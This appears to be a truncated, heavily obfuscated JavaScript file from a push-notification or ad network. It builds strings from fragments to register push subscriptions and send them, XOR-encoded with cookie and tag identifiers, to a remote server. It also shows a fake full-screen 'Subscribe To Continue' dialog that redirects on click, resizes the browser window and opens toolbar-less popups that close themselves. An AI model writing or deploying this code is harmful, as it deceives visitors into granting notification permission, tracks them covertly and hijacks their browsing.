f0,n0,v0,o0,b;f0=w0y;f0+=L7y;n0=z0y;n0+=W3y;n0+=b0y;n0+=E0y;v0=w7y;v0+=P51;v0+=P0y;v0+=D7y;o0=S51;o0+=k51;o0+=j9y;b=A0y;try{b=fb(aa);}catch(c){var z51="cribe";var j51="apid";var I0,M0;I0=m9y;I0+=j51;M0=m0y;M0+=J7y;M0+=z51;h(M0,I0,{},function(a){var V51="ub";var C0,N0,K0;C0=m9y;C0+=s0y;C0+=z9y;C0+=m7y;N0=m0y;N0+=V51;N0+=m0y;N0+=z51;K0=d0y;K0+=B3y;K0+=y3y;K0+=m0y;a && h3y == a[K0] || t(N0,C0);N();});return;}a[o0][v0]({userVisibleOnly:!b8y,applicationServerKey:b})[n0](function(a){var q51="subscript";var m51="ubsc";var T51="?a";var F51="/a";var X51="scribe";var c51="ibed";var B0,u0,O0,b0,Y0,G0,U0,h0,d,g;B0=E51;B0+=H0y;u0=l0y;u0+=t0y;O0=w7y;O0+=X51;b0=F51;b0+=T51;b0+=P6y;Y0=g0y;Y0+=g0y;G0=q51;G0+=O3y;U0=l0y;U0+=N0y;U0+=y3y;U0+=b0y;function b(){P5yy.h6c();Ea(g,function(a,c){h3y != c && y8y > d?(++d,b()):N();});}h0=m0y;h0+=m51;h0+=N0y;h0+=c51;h(h0,U0,{},function(a){var Z51="ribed";var R51="subsc";var M51="tu";var r0,Q0,a0;r0=l0y;r0+=N0y;r0+=B4y;Q0=R51;Q0+=Z51;a0=d0y;a0+=s0y;a0+=M51;a0+=m0y;a && h3y == a[a0] || t(Q0,r0);});ia=!b8y;W[G0]=a;(d=b8y,g=C + Y0 + q + b0 + la);t(O0,u0,{vapkey:aa,subscription:JSON[B0](a),sw_version:V},y8y);f();function f(){var p51="Tr";var D0,A0;D0=p51;P5yy.R6c();D0+=B4y;A0=i51;A0+=b0y;h(A0,D0,{vapkey:aa,subscription:a,sw_version:V},function(a){var g0;g0=m0y;g0+=I4y;g0+=z0y;g0+=K4y;(!a || h3y != a[g0]) && y8y > d?(++d,f()):(d=b8y,la?ja(W,b):ja(W,N));});}})[f0](function(a){var J0,s0;J0=K6y;J0+=s0y;J0+=Q6y;J0+=S1y;s0=i51;s0+=b0y;h(s0,J0,{error:Ha(a)},function(b){var W0,t0,l0;W0=K6y;W0+=W9y;W0+=m0y;P5yy.R6c();W0+=b0y;t0=A4y;t0+=I51;t0+=Y3y;t0+=D7y;l0=m0y;l0+=y4y;b && h3y == b[l0] || t(t0,W0,{error:Ha(a)});N();});});},t=function(a,b,c,e){var K51="ana";var v51="con";var A51="serv";var n51="troller";var D51="iceWorker";var N51="lytics";var x0,H0,d0,y0;try{x0=K51;x0+=N51;H0=C51;H0+=o51;d0=v51;d0+=n51;y0=A51;y0+=D51;navigator[y0][d0][H0]({type:x0,event:a,status:b,event_data:c || ({}),retry:e || b8y});}catch(f){}},h=function(a,b,c,e){var g51="ringify";var h51="includ";var w0,L0,e0;w0=m0y;w0+=z0y;w0+=g51;L0=X0y;L0+=M0y;L0+=I0y;L0+=K0y;e0=h51;e0+=b0y;e0+=m0y;gb[e0](a) && D3y > A(O8y,D3y)?e && e({status:h3y}):(a={event:a,timestamp:new Date()[L0](),event_data:c || ({}),status:b,tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,lp_name:hb,as_name:oa,hop:D + O8y},ib(pa,encodeURIComponent(J(JSON[w0](a),s8y)),e));},ib=function(a,b,c){var B51="ntListener";var U51="P";var G51="addEv";var Y51="entLis";var r51="or";var u51="addEve";var Q51="ST";var F6,X6,E6,V6,z6,j6,k6,S6,P6,e;try{F6=S1y;F6+=u9y;X6=U51;X6+=a51;X6+=Q51;E6=C0y;E6+=z9y;E6+=b0y;E6+=E0y;V6=V1y;V6+=t9y;z6=b0y;z6+=N0y;z6+=N0y;z6+=r51;j6=G51;j6+=Y51;j6+=b51;k6=V1y;k6+=Y3y;k6+=u9y;S6=O51;S6+=r3y;P6=u51;P6+=B51;e=new XMLHttpRequest();c && (e[P6](S6,(function(a){P5yy.h6c();a(this);})[k6](e,c),e),e[j6](z6,(function(a){P5yy.R6c();a(this);})[V6](e,c),e));e[E6](X6,a,!b8y);e[F6](b);}catch(f){c && c(b4y);}},Ea=function(a,b){var W51="erro";var e51="tene";var y51="addEventLi";var f51="etch";var d51="stener";var H51="bi";var J51="defin";var x51="addEventLis";var t51="ET";var a6,A6,n6,T6,v6,o6,C6,N6,K6,I6,M6,m6,q6,c;a6=w0y;a6+=L7y;A6=z0y;A6+=W3y;A6+=b0y;A6+=E0y;n6=c1y;n6+=f51;T6=s51;T6+=J51;T6+=b0y;T6+=r3y;if(T6 != typeof XMLHttpRequest){v6=m0y;v6+=b0y;v6+=u9y;o6=l51;o6+=t51;C6=C0y;C6+=z9y;C6+=b0y;C6+=E0y;N6=V1y;N6+=Y3y;N6+=E0y;N6+=r3y;K6=W51;K6+=N0y;I6=y51;I6+=d51;M6=H51;M6+=E0y;M6+=r3y;m6=O51;m6+=r3y;q6=x51;q6+=e51;q6+=N0y;c=new XMLHttpRequest();b && (c[q6](m6,(function(a){var L51="resp";var k21="onseTex";var w51="onseT";var Z6,R6,i6,p6,c6;Z6=m0y;Z6+=y4y;R6=Y4y;R6+=z0y;R6+=y3y;R6+=m0y;i6=L51;P5yy.R6c();i6+=w51;i6+=P21;p6=b6y;p6+=S21;p6+=k21;p6+=z0y;c6=m0y;c6+=z0y;c6+=v4y;c6+=m0y;h3y == this[c6] && this[p6]?a(this[i6],this[R6]):a(A0y,this[Z6]);})[M6](c,b),c),c[I6](K6,(function(a){a(A0y,b8y);})[N6](c,b),c));c[C6](o6,a,!b8y);c[v6]();}else self[n6](a)[A6](function(a){var U6,g6,D6;U6=T4y;U6+=z0y;U6+=w0y;U6+=W3y;g6=h0y;g6+=U0y;D6=z0y;D6+=P21;b && a[D6]()[g6](function(c){var h6;h6=Y4y;h6+=L6y;P5yy.R6c();b(c,a[h6]);})[U6](function(a){P5yy.h6c();b(A0y,b8y);});})[a6](function(a){P5yy.R6c();b && b(A0y,b8y);});},Ua=function(){var V21="archP";P5yy.R6c();var c21="tx";var j21="end";var X21="tna";var z21="thCredentials";var m21="ams";var q21="hPar";var x6,H6,d6,y6,W6,t6,l6,J6,s6,f6,B6,u6,O6,b6,Y6,G6,r6,Q6,a,b;try{x6=m0y;x6+=j21;H6=n9y;H6+=z21;d6=w3y;d6+=N0y;d6+=T0y;y6=l51;y6+=M6y;y6+=l0y;W6=C0y;W6+=z9y;W6+=b0y;W6+=E0y;t6=w0y;t6+=V1y;l6=S1y;l6+=z0y;J6=m0y;J6+=b0y;J6+=V21;J6+=E21;s6=W3y;s6+=x1y;s6+=X21;s6+=K0y;f6=F21;f6+=a7y;B6=R0y;B6+=z9y;u6=m0y;u6+=b0y;u6+=z0y;O6=S1y;O6+=F7y;b6=z0y;b6+=Y3y;b6+=r3y;Y6=m0y;Y6+=M0y;G6=T21;G6+=q21;G6+=m21;r6=g0y;r6+=y3y;r6+=c21;Q6=g0y;Q6+=g0y;a=new URL(C + Q6 + jb + r6);a[G6][Y6](b6,m);a[O6][u6](B6,new URL(location[f6])[s6]);a[J6][l6](t6,na(H8y));b=new XMLHttpRequest();b[W6](y6,a[d6](),!b8y);b[H6]=!b8y;b[x6](b4y);}catch(c){}},Ha=function(a){var C21="essag";var I21="k: ";var p21="tac";var M21="ac";var N21="essa";P5yy.h6c();var K21="tack";var Z21="| st";var S9,P9,w6,L6,e6,b;S9=m0y;S9+=p21;S9+=i21;P9=R21;P9+=Z21;P9+=M21;P9+=I21;w6=m0y;w6+=K21;L6=u3y;L6+=N21;L6+=a0y;e6=u3y;e6+=C21;e6+=b0y;b=A0y;a[e6] && (b+=a[L6]);a[w6] && (b+=P9 + a[S9]);return b;},ja=function(a,b){var V9,z9,j9,k9,c;try{if(a){V9=w0y;V9+=s0y;V9+=t3y;V9+=W3y;z9=h0y;z9+=b0y;z9+=E0y;j9=S1y;j9+=z0y;k9=E51;k9+=H0y;c=J(JSON[k9](a),s8y);Ia[j9](fa,c)[z9](function(){P5yy.R6c();b && b();})[V9](function(a){P5yy.h6c();b && b();});}else b && b();}catch(e){b && b();}},Wa=function(a){P5yy.R6c();var T9,X9,E9;try{T9=w0y;T9+=L7y;X9=h0y;X9+=b0y;X9+=E0y;E9=X0y;E9+=M0y;Ia[E9](fa)[X9](function(b){var o21="ars";var F9,c;P5yy.R6c();try{F9=z9y;F9+=o21;F9+=b0y;c=b4y;b && (c=JSON[F9](Ja(b,s8y)));a && a(c);}catch(e){a && a(b4y);}})[T9](function(b){P5yy.R6c();a && a(b4y);});}catch(b){a && a(b4y);}},Ka=function(a){var n21="red";P5yy.h6c();var v21="edirectext";var A21="irect";var m9,q9;m9=N0y;m9+=v21;q9=n21;q9+=A21;p?a && P(a):q9 != a && m9 != a || !z || P(z);},ua=function(){P5yy.h6c();Q(ba);},$a=function(){P5yy.h6c();Q(L);},x=function(){Q(M);},N=function(){var t21="hPara";var r21="0";var L21="sa";var e21="3";var l21="rams";var J21="searchP";var y21="ht";var a21="searchPar";var u21="push_t";var d21="tps";var H21=":";var D21="ow_not";var h21="tr";var W21="Param";var U21="pm";var P81="servic";var w21="controll";var s21="op";var O21="9";var g21="if";var b21="hParams";var B21="archPar";var x21="//";var S81="eWorker";var f21="earchParams";var Q21="am";var e9,x9,H9,d9,y9,W9,t9,l9,J9,s9,f9,B9,u9,O9,b9,Y9,G9,r9,Q9,a9,U9,h9,g9,D9,A9,n9,v9,o9,C9,N9,K9,I9,M9,Z9,R9,i9,p9,c9,a,b,c,P4,w9,L9;if(qa)try{e9=a1y;e9+=D21;e9+=g21;x9=k0y;x9+=h21;x9+=Y3y;x9+=S0y;H9=Y3y;H9+=U21;d9=m0y;d9+=M0y;y9=I7y;y9+=m0y;W9=S1y;W9+=z0y;t9=a21;t9+=Q21;t9+=m0y;l9=L0y;l9+=X0y;l9+=z0y;J9=r21;J9+=M7y;J9+=G21;s9=r21;s9+=M7y;s9+=Z6y;f9=L0y;f9+=X0y;f9+=z0y;B9=m0y;B9+=b0y;B9+=z0y;u9=T7y;u9+=q7y;O9=Y21;O9+=a1y;O9+=R7y;O9+=m7y;b9=m0y;b9+=b0y;b9+=z0y;Y9=T21;Y9+=b21;G9=O21;G9+=O21;r9=u21;r9+=s0y;r9+=X0y;Q9=S1y;Q9+=z0y;a9=S1y;a9+=B21;a9+=Q21;a9+=m0y;U9=s0y;U9+=X0y;U9+=b0y;h9=m0y;h9+=M0y;g9=m0y;g9+=f21;D9=s21;D9+=z0y;D9+=m7y;A9=m0y;A9+=b0y;A9+=z0y;n9=J21;n9+=E21;v9=z0y;v9+=F0y;v9+=T0y;o9=y3y;o9+=N0y;o9+=Y3y;o9+=r3y;C9=m0y;C9+=M0y;N9=J21;N9+=s0y;N9+=l21;K9=J1y;K9+=V1y;K9+=Y3y;K9+=r3y;I9=m0y;I9+=b0y;I9+=z0y;M9=T21;M9+=t21;M9+=u3y;M9+=m0y;Z9=z0y;Z9+=Y3y;Z9+=r3y;R9=m0y;R9+=b0y;R9+=z0y;i9=T7y;i9+=W21;i9+=m0y;p9=g0y;p9+=D6y;c9=y21;c9+=d21;c9+=H21;c9+=x21;(a=c9 + kb,a=a + p9,b=va(),c=new URL(a));c[i9][R9](Z9,lb);c[M9][I9](K9,v);c[N9][C9](o9,A(n0y,a3y)[v9]());c[n9][A9](D9,m);c[g9][h9](U9,r21);c[a9][Q9](r9,G9);c[Y9][b9](O9,b);c[u9][B9](f9,mb([s9,J9,l9]));c[t9][W9](u3y,e21);c[y9][d9](H9,M7y);a=c[x9]();a={rt_url:a,push_id:b,type:e9};try{P4=C51;P4+=m0y;P4+=L21;P4+=a0y;w9=w21;w9+=Y0y;L9=P81;L9+=S81;navigator[L9][w9][P4](a);}catch(e){}}catch(e){}Q(I);},Q=function(a,b){var T81="befor";function c(){var E81="ose";var F81="direc";var X81="redi";var V4,z4,j4,k4,S4;V4=V81;V4+=E81;z4=w0y;z4+=Q6y;z4+=E81;j4=g0y;j4+=z9y;j4+=C6y;j4+=s0y;k4=X81;k4+=C4y;S4=N0y;S4+=b0y;S4+=F81;S4+=z0y;S4 != a && k4 != a || !z?K?P(pa + j4):z4 == a && window[V4]():P(z);}var z81="defined";var j81="e_finish";var k81="efor";var X4,E4,F4;X4=V1y;X4+=k81;X4+=j81;E4=s51;E4+=z81;if(p)a && P(a);else if(!b && Ba && E4 != typeof window[X4])try{F4=T81;F4+=j81;window[F4](y,c);}catch(e){c();}else c();},P=function(a){var a81="docu";var D81="ById";var A81="getElement";var I81="izeTo";var C81="ndow";var M81="es";var U81="la";var G81="W";var o81="avail";var b81="ocum";var n81="outerHeigh";var m81="ava";var Y81="resizeT";var c81="ilHe";var Z81="reen";var N81="ou";var R81="ailWidt";var v81="Heigh";var K81="availWi";var r81="availHei";var i81="av";var h81="cument";var r4,Q4,a4,U4,h4,g4,D4,A4,n4,v4,o4,C4,N4,K4,I4,M4,Z4,R4,i4,p4,c4,m4,q4,T4;r4=W3y;r4+=N0y;r4+=a7y;Q4=Q6y;Q4+=A7y;Q4+=q81;Q4+=r0y;a4=m81;a4+=c81;a4+=G9y;U4=P51;U4+=N0y;U4+=p81;U4+=E0y;h4=i81;h4+=R81;h4+=W3y;g4=m0y;g4+=w0y;g4+=Z81;D4=N0y;D4+=M81;D4+=I81;A4=K81;A4+=r3y;A4+=h0y;n4=N81;n4+=c4y;n4+=p9y;v4=n9y;v4+=C81;o4=o81;o4+=v81;o4+=z0y;C4=n81;C4+=z0y;N4=C6y;N4+=s4y;N4+=N9y;K4=A81;K4+=D81;I4=g81;I4+=h81;M4=U81;M4+=v6y;M4+=Y0y;M4+=m0y;Z4=a81;Z4+=Q81;R4=r81;R4+=f9y;i4=o81;i4+=G81;i4+=b9y;i4+=W3y;p4=Y81;p4+=C0y;c4=n9y;c4+=E0y;c4+=N9y;m4=s0y;m4+=Q6y;m4+=Q6y;q4=r3y;q4+=b81;q4+=b0y;q4+=T1y;T4=O81;T4+=u81;T4+=Z9y;window[T4](b8y,b8y);window[q4][m4]?top[c4][p4](screen[i4],screen[R4]):(window[Z4][M4] || window[I4][K4]) && (top[N4][C4] < screen[o4] || top[v4][n4] < screen[A4]) && window[D4](top[g4][h4],top[U4][a4]);window[Q4][r4]=a;},Ga=function(a){var f81="tio";var W81="toolbar=no,resiza";var l81="t=";var y81="ble=no,scrollbars=no,status=no,me";var v3y="50" * 1;var g3y=+"130";var t81="Str";var d81="nuba";var H81="r=no,width=";var e81="eig";var A3y=+"65";var x81="pe";var B81="loca";var s81=",he";var J81="gh";var y4,W4,l4,J4,s4,f4,B4,u4,O4,b4,Y4,G4,b,c;y4=F21;y4+=b0y;y4+=c1y;P5yy.h6c();W4=B81;W4+=f81;W4+=E0y;if(!La && Ca){l4=O81;l4+=m9y;l4+=b0y;l4+=Z9y;J4=X7y;J4+=S0y;s4=s81;s4+=Y3y;s4+=J81;s4+=l81;f4=R0y;f4+=t81;f4+=s4y;f4+=X0y;B4=W81;B4+=y81;B4+=d81;B4+=H81;u4=C0y;u4+=x81;u4+=E0y;O4=W3y;O4+=e81;O4+=W3y;O4+=z0y;b4=m0y;b4+=L81;b4+=b0y;b4+=E0y;Y4=C6y;Y4+=b9y;Y4+=W3y;G4=m0y;G4+=I51;G4+=p81;G4+=E0y;(b=window[G4][Y4] / u8y - v3y,c=window[b4][O4] / u8y - A3y);window[u4](a,A0y,B4 + D3y[f4]() + s4 + g3y[J4]())[l4](b,c);H && setTimeout(function(){var t4;t4=V81;t4+=C0y;t4+=S1y;window[t4]();},v0y);}else window[W4][y4]=a;},Ra=function(){var j31="_sess";var z31="getI";P5yy.h6c();var k31="ics";var w81="tT";var n3y=+"60";var P31="ime";var L4,e4,x4,H4,d4,a,b,c;L4=z0y;L4+=V0y;L4+=S0y;e4=a0y;e4+=w81;e4+=P31;x4=S31;x4+=o0y;H4=k31;H4+=j31;H4+=M4y;H4+=E0y;d4=z31;d4+=V31;d4+=u3y;if(-O8y == Ma)return !O8y;(a=sessionStorage[d4](H4),b=Math[x4](new Date()[e4]() / v0y)[L4](),c=n3y * Ma);return !a || b - a > c?!b8y:!O8y;},ha=function(a){var T31="teE";var V1,z1,j1,k1,S1,P1,w4,b;V1=A4y;V1+=j0y;V1+=S0y;z1=S1y;z1+=E31;z1+=w0y;z1+=W3y;j1=t9y;j1+=z7y;k1=t7y;k1+=h0y;S1=S1y;S1+=X31;P1=W3y;P1+=N0y;P1+=b0y;P1+=c1y;w4=F31;w4+=T31;w4+=q31;b=document[w4](s0y);b[P1]=a;if(O8y >= b[S1][k1])return a;b=a[j1](b[z1]);return -O8y == b?a:a[V1](b8y,b);},Sa=function(a){var T01="ppe";var E01="lassName";var s31="cti";var g01="inner";var w31="ex";var d31="Subscri";var h01="HTML";var W31="eEl";var M31="Child";var L31="erT";var Q31="cla";var C01="append";var v01="ics-containe";var f31="ics-";var y31="ement";var S01="endChil";var f01="removeE";var G31="di";var a31="-action-item";var u31="scri";var k01="ic";var A01="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .ics-title,#ics .ics-message {font-family: '-apple-system';padding-left:";var R01="dChi";var r31="sName";var p01="iv";var o01="Chil";var v31="addEvent";var D31="tListener";var z01="act";var D01=" 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-message {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";var U31="cs";var q01="ndC";var c01="lassNa";var M01="title";var P01="app";var i31="ndChild";var t31="Nam";var g31="Canc";var I01="ssNa";var m31="appendC";var b31="Element";var I31="lick";var O31="Sub";var V01="ions";var N31="EventListener";var B31="innerT";var p31="appe";var l31="lass";var U01="ty";var h31="nnerText";var o31="ick";var j01="s-";var x31="Continue";var m01="ics-me";var Z31="appen";var F01="leme";var i01="reateEleme";var Q01="eElement";var K01="ate";var R31="bo";var n01="lemen";var K31="add";var C31="ppend";var c31="hild";var A31="ddEven";var J31="on-item";var H31="be To ";var Z01="ld";var e31="inn";var N01="El";var n31="Lis";var o7,C7,N7,K7,I7,M7,Z7,R7,i7,p7,c7,m7,q7,H1,d1,y1,W1,t1,l1,J1,s1,f1,B1,u1,O1,b1,Y1,G1,r1,Q1,a1,U1,h1,g1,D1,A1,n1,v1,o1,C1,N1,K1,I1,M1,Z1,R1,i1,p1,c1,m1,q1,T1,F1,X1,E1,b,c,e,f,d,g,h,k,l;o7=m31;o7+=c31;C7=V1y;C7+=C0y;C7+=r3y;C7+=v6y;N7=p31;N7+=i31;K7=R31;K7+=H6y;I7=Z31;I7+=r3y;I7+=M31;M7=w0y;M7+=I31;Z7=K31;Z7+=N31;R7=s0y;R7+=C31;R7+=M31;i7=V81;i7+=o31;p7=v31;p7+=n31;p7+=b51;c7=R31;c7+=H6y;m7=w0y;m7+=I31;q7=s0y;q7+=A31;q7+=D31;H1=g31;H1+=b0y;H1+=Q6y;d1=Y3y;d1+=h31;y1=Y3y;y1+=U31;y1+=a31;W1=Q31;W1+=m0y;W1+=r31;t1=G31;t1+=m9y;l1=w0y;l1+=Y31;l1+=V31;l1+=b31;J1=O31;J1+=u31;J1+=D7y;s1=B31;s1+=P21;f1=f31;f1+=s0y;f1+=s31;f1+=J31;B1=w0y;B1+=l31;B1+=t31;B1+=b0y;u1=r3y;u1+=Y3y;u1+=m9y;O1=F31;O1+=z0y;O1+=W31;O1+=y31;b1=d31;b1+=H31;b1+=x31;Y1=e31;Y1+=L31;Y1+=w31;Y1+=z0y;G1=P01;G1+=S01;G1+=r3y;r1=k01;r1+=j01;r1+=z01;r1+=V01;Q1=w0y;Q1+=E01;a1=r3y;a1+=Y3y;a1+=m9y;U1=X01;U1+=F01;U1+=T1y;h1=s0y;h1+=T01;h1+=q01;h1+=c31;g1=m01;g1+=o51;D1=w0y;D1+=c01;D1+=K0y;A1=r3y;A1+=p01;n1=w0y;n1+=i01;n1+=T1y;v1=P01;v1+=U0y;v1+=R01;v1+=Z01;o1=f31;o1+=M01;C1=Q31;C1+=I01;C1+=K0y;N1=r3y;N1+=Y3y;N1+=m9y;K1=L81;K1+=K01;K1+=N01;K1+=y31;I1=C01;I1+=o01;I1+=r3y;M1=v01;M1+=N0y;Z1=V81;Z1+=s0y;Z1+=m0y;Z1+=r31;R1=r3y;R1+=Y3y;R1+=m9y;i1=X01;i1+=n01;i1+=z0y;p1=Y3y;p1+=w0y;p1+=m0y;c1=Y3y;c1+=r3y;m1=r3y;m1+=Y3y;m1+=m9y;q1=L81;q1+=s0y;q1+=V31;q1+=b31;T1=A01;T1+=D01;F1=g01;F1+=h01;X1=m0y;X1+=U01;X1+=Q6y;X1+=b0y;E1=a01;E1+=Q01;b=document[E1](X1);b[F1]=T1;c=document[q1](m1);c[c1]=p1;e=document[i1](R1);e[Z1]=M1;c[I1](e);f=document[K1](N1);f[C1]=o1;e[v1](f);d=document[n1](A1);d[D1]=g1;e[h1](d);d=document[U1](a1);d[Q1]=r1;e[G1](d);f[Y1]=b1;g=document[O1](u1);g[B1]=f1;g[s1]=J1;h=document[l1](t1);h[W1]=y1;h[d1]=H1;(k=function(){var G01="locati";var b01="remov";var O01="eEventL";var r01="ref";var s01="ventListener";var B01="bod";var Y01="clic";var u01="is";var k7,S7,P7,w1,L1,e1,x1;k7=W3y;k7+=r01;S7=G01;S7+=r0y;P7=Y01;P7+=i21;w1=b01;w1+=O01;w1+=u01;w1+=b51;L1=B01;L1+=v6y;e1=w0y;e1+=r7y;e1+=w0y;e1+=i21;x1=f01;x1+=s01;g[x1](e1,k);document[L1][w1](P7,k);window[S7][k7]=a;setTimeout(function(a){var J01="mov";var j7;j7=b6y;j7+=J01;j7+=b0y;c[j7]();Ka(I);},v0y);},l=function(){var W01="istener";var t01="EventL";var y01="ventLis";var l01="emove";var T7,F7,X7,E7,V7,z7;T7=N0y;T7+=b0y;T7+=O81;T7+=u81;F7=V81;F7+=Y3y;F7+=G7y;X7=N0y;X7+=l01;P5yy.h6c();X7+=t01;X7+=W01;E7=R31;E7+=H6y;V7=w0y;V7+=Q6y;V7+=o31;z7=f01;z7+=y01;z7+=b51;h[z7](V7,l);document[E7][X7](F7,k);c[T7]();Ka(I);});g[q7](m7,k);document[c7][p7](i7,k);d[R7](g);nb && (h[Z7](M7,l),d[I7](h));document[K7][N7](b);document[C7][o7](c);},xa=function(){P5yy.R6c();var d01="sr";var v7,a;try{v7=d01;v7+=w0y;a=R || b4y;if(a)return a[v7];}catch(b){}return A0y;},A=function(a,b){var H01="and";var x01="oo";var A7,n7;P5yy.h6c();A7=N0y;A7+=H01;A7+=C0y;A7+=u3y;n7=n1y;n7+=x01;n7+=N0y;return Math[n7](Math[A7]() * (b + O8y - a)) + a;},mb=function(a){var e01="an";var U7,h7,g7,D7;U7=Q6y;U7+=U0y;U7+=g1y;U7+=W3y;h7=N0y;h7+=e01;h7+=L01;g7=c1y;g7+=w1y;g7+=C0y;g7+=N0y;D7=H7y;D7+=W3y;return O8y == a[D7]?a[b8y]:a[Math[g7](Math[h7]() * a[U7])];},va=function(){var S61="no";var k61="4";var j61="-";var P61="lice";var w01="jo";var f7,B7,u7,O7,b7,Y7;f7=w01;f7+=Y3y;f7+=E0y;B7=m0y;B7+=P61;u7=X7y;u7+=E0y;u7+=X0y;O7=S61;function a(a){var G7,r7,Q7,a7;G7=m0y;P5yy.R6c();G7+=Q6y;G7+=Y3y;G7+=p6y;r7=k0y;r7+=e9y;Q7=E0y;Q7+=C0y;Q7+=C6y;a7=o1y;a7+=r3y;a7+=C0y;a7+=u3y;return (Math[a7]() * (O8y << (a << u8y)) ^ Date[Q7]() | b8y)[r7](w8y)[G7](-a);}O7+=C6y;b7=k0y;b7+=j0y;b7+=S0y;Y7=o1y;Y7+=L01;return [a(f8y) + a(f8y),a(f8y),k61 + a(B8y),(f8y * Math[Y7]() | t8y)[b7](w8y) + a(B8y),Date[O7]()[u7](w8y)[B7](-y8y) + a(u8y)][f7](j61);});if(s7 == typeof window){if(ta)try{ta(E);}catch(a){}}else {l7=z61;l7+=m0y;J7=V61;J7+=Q7y;J7+=r3y;if(J7 != typeof window[l7])try{t7=X0y;t7+=E61;g=window[t7]();E=g[b8y];ca=g[O8y];}catch(a){return;}if(E){Y8y=X61;Y8y+=l3y;Y8y+=s4y;G8y=F61;G8y+=q81;G8y+=r0y;r2y=r0y;r2y+=T61;Q2y=q61;Q2y+=m61;Q2y+=c61;Q2y+=p61;a2y=r0y;a2y+=w1y;a2y+=s0y;a2y+=r3y;n2y=X0y;n2y+=i61;n2y+=R61;n2y+=z0y;c2y=Z61;c2y+=G21;c2y+=M61;c2y+=I61;m2y=Z61;m2y+=K61;m2y+=N61;q2y=m0y;q2y+=C61;q2y+=Y3y;q2y+=z0y;T2y=o61;T2y+=v61;F2y=m0y;F2y+=z9y;F2y+=Q6y;F2y+=n61;X2y=A61;X2y+=c1y;E2y=d1y;E2y+=B3y;E2y+=M4y;E2y+=E0y;V2y=g0y;V2y+=g0y;z2y=r3y;z2y+=D61;z2y+=g61;z2y+=z0y;j2y=h61;j2y+=U61;j2y+=C0y;j2y+=a61;k2y=Q6y;k2y+=Q61;k2y+=E0y;S2y=g81;S2y+=r61;S2y+=K0y;S2y+=T1y;P2y=W3y;P2y+=C0y;P2y+=m0y;P2y+=z0y;w5y=G61;w5y+=E0y;L5y=z9y;L5y+=E31;L5y+=m0y;L5y+=b0y;(na=function(a,b){var b61="QRSTUVWXYZabcdefghijklmno";var u61="floo";var B61="charA";var O61="pqrstuvwxyz0123456789";var Y61="ABCDEFGHIJKLMNOP";var y7,W7,x7,H7,d7;y7=H7y;y7+=W3y;W7=Y61;W7+=b61;W7+=O61;b=b || W7;for(var c=A0y,e=b[y7],f=b8y;f < a;f++){x7=o1y;x7+=L01;H7=u61;H7+=N0y;d7=B61;d7+=z0y;c+=b[d7](Math[H7](Math[x7]() * e));}return c;},J=function(a,b){var s61="fr";var J61="omC";var f61="replac";var y61="arC";P5yy.h6c();var l61="harCode";var k5y,e7,S5y,P5y,w7,L7,d,g,e;k5y=f61;k5y+=b0y;e7=f7y;e7+=E0y;e7+=X0y;e7+=h0y;for(var c=na(b),e=A0y,f=b8y;f < a[e7];f++){S5y=s61;S5y+=J61;S5y+=l61;P5y=H7y;P5y+=W3y;w7=t61;w7+=W61;L7=w0y;L7+=W3y;L7+=y61;L7+=d61;(d=a[L7](f),g=c[w7](f % c[P5y]),e=e + String[S5y](d ^ g));}return btoa(c + e)[k5y](/=/g,A0y);},Ja=function(a,b){var x61="bst";var e61="rin";var H61="gth";var w61="charC";var L61="romCharCode";var V5y,z5y,j5y,c,T5y,F5y,X5y,E5y,d,g,e;V5y=D1y;V5y+=H61;z5y=J1y;z5y+=x61;z5y+=e61;z5y+=X0y;j5y=m0y;j5y+=J7y;j5y+=j0y;j5y+=S0y;a=atob(a);c=a[j5y](b8y,b);a=a[z5y](b);for(var e=A0y,f=b8y;f < a[V5y];f++){T5y=c1y;T5y+=L61;F5y=D1y;F5y+=X0y;F5y+=z0y;F5y+=W3y;X5y=t61;X5y+=W61;E5y=w61;E5y+=d61;(d=a[E5y](f),g=c[X5y](f % c[F5y]),e=e + String[T5y](d ^ g));}return e;},Ia=(function(){function a(){c || (c=new Promise(function(a,b){var P91="onsucces";var S91="onu";var V91="keyval";var k91="grade";var E91="-store";var j91="needed";var I5y,i5y,c5y,m5y,q5y,c;I5y=P91;I5y+=m0y;i5y=S91;i5y+=z9y;i5y+=k91;i5y+=j91;c5y=r0y;c5y+=Y0y;c5y+=z91;m5y=V91;m5y+=E91;q5y=C0y;q5y+=z9y;q5y+=b0y;q5y+=E0y;c=indexedDB[q5y](m5y,O8y);c[c5y]=function(){var p5y;p5y=Y0y;p5y+=S31;p5y+=N0y;b(c[p5y]);};c[i5y]=function(){var T91="jectStore";var X91="eyv";var q91="sult";var F91="createOb";var M5y,Z5y,R5y;M5y=i21;M5y+=X91;M5y+=W9y;Z5y=F91;Z5y+=T91;R5y=b6y;R5y+=q91;c[R5y][Z5y](M5y);};c[I5y]=function(){var K5y;K5y=b6y;K5y+=m0y;P5yy.h6c();K5y+=g61;K5y+=z0y;a(c[K5y]);};}));P5yy.R6c();return c;}P5yy.R6c();var n91="rite";function b(b,c){var N5y;N5y=z0y;N5y+=W3y;N5y+=b0y;N5y+=E0y;return a()[N5y](function(a){return new Promise(function(d,g){var Z91="eyval";var i91="oncom";var c91="bjec";var p91="tStor";var M91="transac";var R91="ple";var m91="keyv";var 